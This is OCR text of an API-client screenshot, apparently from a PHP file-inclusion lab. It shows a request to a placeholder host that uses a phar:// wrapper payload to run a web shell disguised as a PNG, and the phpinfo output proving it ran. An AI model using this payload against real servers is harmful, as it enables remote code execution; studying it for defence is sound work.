 GET http://xx.com/dem...
无环境
http://xx.com/demo.php?filename=phar://shell.png\shell.php
保存
GET
http://xx.com/demo.php?filename=phar://shell.png\shell.php
发送
参数 授权 Header (6) Body 预请求脚本 测试 设置 Cookie
查询参数
键 值 描述 批量修改
filename phar://shell.png\shell.php
键 值 描述
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 14 ms 大小: 92.08 KB 保存响应
美化 原 预览 可视化
PHP Version 7.1.33
php
System Windows NT PIII 10.0 build 19043 (Windows 10) AMD64
Build Date Oct 23 2019 09:18:08
Compiler MSVC14 (Visual C++ 2015)